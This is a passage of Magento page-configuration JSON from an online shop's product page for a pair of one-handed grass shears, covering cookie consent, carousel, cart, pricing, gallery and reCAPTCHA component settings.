t":[],"Magento_Ui\/js\/core\/app":{"components":{"gdpr-cookie-modal":{"cookieText":"We use cookies to improve our services and to enhance your experience. Click \"Accept Cookies\" if you\u2019d like to allow all cookies. Alternatively, you can choose \"Decline Cookies\" to reject, or \"Custom Settings\" to choose which types of cookies you\u2019d like to accept or disable.","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"isAllowCustomersCloseBar":true,"component":"Amasty_GdprFrontendUi\/js\/cookies","barType":0,"barLocation":0,"children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#048458","doneButtonColor":"#048458","doneButtonColorHover":"#048458D1","doneButtonTextColor":"#FFFFFF","doneButtonTextColorHover":"#FFFFFF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}},"wishlist":{"component":"Magento_Wishlist\/js\/view\/wishlist"},"messages":{"component":"Magento_Theme\/js\/view\/messages"},"midoriweb.delivery-message":{"component":"MidoriWeb_Custom\/js\/view\/product\/delivery-message","template":"MidoriWeb_Custom\/product\/delivery-message","dataScope":"midoriweb.delivery-message"},"ampickupmsi.locations":{"component":"Amasty_StorePickupWithLocatorMSI\/js\/view\/product\/pickup-locations","template":"Amasty_StorePickupWithLocatorMSI\/product\/pickup-locations","dataScope":"ampickupmsi.locations","maxLocationsToShowBeforeExpand":"3","storeCode":"default","curbsideLabelEnabled":false,"curbsideLabel":"Curbside Pickup Available"},"ampickupmsi.locations.map":{"component":"Amasty_StorePickupWithLocatorMSI\/js\/view\/product\/locations-map","template":"Amasty_StorePickupWithLocatorMSI\/product\/locations-map","dataScope":"ampickupmsi.locations.map"},"faq-rating":{"component":"Amasty_Faq\/js\/rating","votingBehavior":"yesno","hideZeroRating":"","itemsTemplate":"Amasty_Faq\/rating\/yesno","items":[],"dataUrl":"https:\/\/www.lenehans.ie\/faq\/index\/rating\/","voteUrl":"https:\/\/www.lenehans.ie\/faq\/index\/vote\/"},"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"price-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"title":{"type":"column.text","name":"title","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/title","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/title","label":"Recently Viewed","sortOrder":"0","displayArea":"title-area","tag":"h3","show":true,"__disableTmpl":{"label":true}}},"owl-init":{"type":"column.text","name":"owl-init","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-init","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-init","label":"Owl Init","sortOrder":"1","displayArea":"wrap-area","show":true,"__disableTmpl":{"label":true}}},"owl-nav":{"type":"column.text","name":"owl-nav","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/owl-nav","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/owl-nav","label":"Owl nav","sortOrder":"2","displayArea":"title-area","show":false,"__disableTmpl":{"label":true}}},"overlay-link":{"type":"column.text","name":"overlay-link","config":{"dataType":"text","component":"Olegnax_ProductSlider\/js\/product\/overlay-link","componentType":"column","bodyTmpl":"Olegnax_ProductSlider\/product\/overlay-link","label":"Product Link","sortOrder":"1","displayArea":"product-item-inner-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Olegnax_ProductSlider\/product\/list\/carousel-v7","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid pproducts-grid__style7 products-grid__details-bottom products-grid__big-btns secondary-top-right block-products-list grid product-columns-6 product-columns-l-5 product-columns-m-4 product-columns-s-2 title--align-left align-details-center  owl-dots--align- owl-nav--position- title--align-left   ","listTemplate":"Magento_Catalog\/product\/list\/listing","titleClasses":"title-h3 block-title title","carouselOptions":"{\"OXowlCarousel\":{\"itemClass\":\"product-item\",\"margin\":0,\"loop\":false,\"dots\":false,\"nav\":false,\"items\":6,\"autoplay\":false,\"autoplayTimeout\":500,\"autoplayHoverPause\":false,\"lazyLoad\":true,\"rewind\":false,\"responsive\":{\"0\":{\"items\":2},\"640\":{\"items\":4},\"1025\":{\"items\":5},\"1160\":{\"items\":6}}}}"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EUR","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":[],"type":"Olegnax\\ProductSlider\\Block\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"12","show_title":"1","title":"Recently Viewed","title_align":"left","title_tag":"h3","title_side_line":"0","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","template":"Olegnax_ProductSlider::product\/widget\/viewed\/carouselv7.phtml","columns_desktop":"6","columns_desktop_small":"5","columns_tablet":"4","columns_mobile":"2","loop":"0","rewind":"0","nav":"0","dots":"0","autoplay":"0","products_layout_centered":"1","thumb_carousel":"0","banners_enabled":"0","bordered_style":"","show_num":"0","store_id":"1","module_name":"Olegnax_ProductSlider","params":{"namespace":"widget_recently_viewed"}}}}},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.lenehans.ie\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.lenehans.ie\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}},"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}},"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}}},"searchanise":[],"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"js\/ox-quicknav-sticky":[],"Magento_Ui\/js\/block-loader":"https:\/\/www.lenehans.ie\/static\/version1769163127\/frontend\/Olegnax\/a2_child\/en_IE\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"sales\/order\/reorder":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/add":["cart","directory-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/delete":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/cart\/updatepost":["cart","amga4_event_pool","ammessages","amasty-storepickup-data"],"checkout\/cart\/updateitemoptions":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/cart\/estimateupdatepost":["cart","ammessages","amasty-storepickup-data"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"checkout\/sidebar\/removeitem":["cart","ammessages","amasty-storepickup-data"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool","ammessages","amasty-storepickup-data"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","ammessages"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"paypal\/express\/onauthorization":["cart","checkout-data","ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"faq\/index\/save":["faq"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"braintree\/paypal\/placeorder":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"authorizenet\/directpost_payment\/place":["ammessages","amasty-storepickup-data","amasty-selected-pickup-info"],"amasty_cart\/cart\/add":["amasty-storepickup-data","amasty-selected-pickup-info"],"reclaim\/checkout\/reload":["cart"]},"clientSideSections":["checkout-data","cart-data","faq_product","amasty-selected-pickup-info"],"baseUrls":["https:\/\/www.lenehans.ie\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","faq","amga4_event_pool","ammessages","amasty-storepickup-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.lenehans.ie\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent","amasty-storepickup-data"],"cookieLifeTime":"3600","cookieDomain":"","updateSessionUrl":"https:\/\/www.lenehans.ie\/customer\/account\/updateSession\/","isLoggedIn":""},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"200841":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/200841\\\/\",\"data\":{\"product\":\"200841\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.lenehans.ie\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/200841\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"200841\",\"uenc\":\"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":9.99,"max_price":9.99,"max_regular_price":9.99,"minimal_regular_price":9.99,"special_price":null,"minimal_price":9.99,"regular_price":9.99,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac9.99<\/span>","max_price":"<span class=\"price\">\u20ac9.99<\/span>","minimal_price":"<span class=\"price\">\u20ac9.99<\/span>","max_regular_price":"<span class=\"price\">\u20ac9.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac9.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":8.1219502195122,"max_price":8.1219502195122,"max_regular_price":8.1219502195122,"minimal_regular_price":8.1219502195122,"special_price":8.1219502195122,"minimal_price":8.1219502195122,"regular_price":8.1219502195122,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac8.12<\/span>","max_price":"<span class=\"price\">\u20ac8.12<\/span>","minimal_price":"<span class=\"price\">\u20ac8.12<\/span>","max_regular_price":"<span class=\"price\">\u20ac8.12<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac8.12<\/span>","regular_price":"<span class=\"price\">\u20ac8.12<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac9.99<\/span>"}},"images":[{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/cb4a6b3184aee87fe15ef4e8b97bd9d9\/g\/a\/gardenblade-3wayshears.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Green Blade 3 Way One Handed Grass Shears","resized_width":240,"resized_height":240},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/c831b74073e8f93ee349897f877fc397\/g\/a\/gardenblade-3wayshears.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Green Blade 3 Way One Handed Grass Shears","resized_width":270,"resized_height":270},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/dc09e1c71e492175f875827bcbf6a37c\/g\/a\/gardenblade-3wayshears.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Green Blade 3 Way One Handed Grass Shears","resized_width":75,"resized_height":75},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/cb4a6b3184aee87fe15ef4e8b97bd9d9\/g\/a\/gardenblade-3wayshears.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Green Blade 3 Way One Handed Grass Shears","resized_width":240,"resized_height":240},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/8e51b0b2b035d41985251f96e1d3d785\/g\/a\/gardenblade-3wayshears.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Green Blade 3 Way One Handed Grass Shears","resized_width":270,"resized_height":207},{"url":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/dc09e1c71e492175f875827bcbf6a37c\/g\/a\/gardenblade-3wayshears.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Green Blade 3 Way One Handed Grass Shears","resized_width":75,"resized_height":75}],"url":"https:\/\/www.lenehans.ie\/green-blade-3-way-one-handed-grass-shears.html","id":200841,"name":"Green Blade 3 Way One Handed Grass Shears","type":"simple","is_salable":"","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.lenehans.ie\/green-blade-3-way-one-handed-grass-shears.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.lenehans.ie\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":200841,\"uenc\":\"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"EUR","productCurrentScope":"website"}},"Magento_Review\/js\/process-reviews":{"productReviewUrl":"https:\/\/www.lenehans.ie\/review\/product\/listAjax\/id\/200841\/","reviewsTabSelector":"#tab-label-reviews"},"Amasty_GoogleConsentMode\/js\/bind-events":[],"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"#recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8":{"settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-823d5c8e72aa2a48b178299abc531ba1c58d01f8"}}}},"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.lenehans.ie\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/www.lenehans.ie\/page_cache\/block\/render\/id\/200841\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_attribute_set_358","catalog_product_view_id_200841","catalog_product_view_sku_TP_051234","blog_css","olegnax_athlete2_switcher_topbar_modal","olegnax_athlete2_login_recaptcha_247","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_247","olegnax_athlete2_catalog_product_view_price_diff_before","olegnax_athlete2_catalog_product_bar_price_diff_before","olegnax_athlete2_catalog_product_view_share_title","olegnax_athlete2_catalog_product_related_oxbottom","olegnax_athlete2_catalog_product_upsell_oxbottom","olegnax_athlete2_catalog_product_info_wrapper","searchanise_handler"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/green-blade-3-way-one-handed-grass-shears.html"},"versionCookieName":"private_content_version"}},"#ox-shipping-bar":{"Magento_Ui\/js\/core\/app":{"components":{"ox-shipping-bar":{"component":"Magento_Checkout\/js\/view\/ox-shipping-bar","template":"Magento_Checkout\/ox-shipping-bar\/content","freeShippingPrice":100,"freeShippingText":"FREE DELIVERY ON ALL ORDERS OVER {{free_shipping_price}}","freeShippingTextProgress":"Spend {{free_shipping_remaining_price}} more for <span class=\"free-shipping-highlight\">free shipping!<\/span>","freeShippingTextSuccess":"YOU ARE ELIGIBLE FOR FREE DELIVERY","hideWhenEmpty":false,"successAnimation":true,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}}}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/3380650127d143eec657262365bd2ea0\/g\/a\/gardenblade-3wayshears.jpg","img":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/eddcaedb9de7b7ccdbfb963779d3c2e4\/g\/a\/gardenblade-3wayshears.jpg","full":"https:\/\/www.lenehans.ie\/media\/catalog\/product\/cache\/74c1057f7991b4edb2bc7bdaa94de933\/g\/a\/gardenblade-3wayshears.jpg","caption":"Green Blade 3 Way One Handed Grass Shears","position":"0","isMain":true,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"500","thumbwidth":90,"thumbheight":90,"height":"500","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},".amshopby-option-link [data-amshopby-js='brand-tooltip']":{"amShopbyTooltipInit":{"additionalClasses":"-no-double","position":{"my":"left bottom-10","at":"left top","collision":"flipfit flip"},"selector":"a"}},"#product_addtocart_form":{"Magento_Catalog\/js\/validate-product":[]},"[data-role=priceBox][data-price-box=product-id-200841]":{"priceBox":{"priceConfig":{"productId":"200841","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}},"[data-role=faq-post-form]":{"Magento_Ui\/js\/core\/app":{"components":{"faq-form":{"component":"Amasty_Faq\/js\/askform"}}}},".amfaq_questions 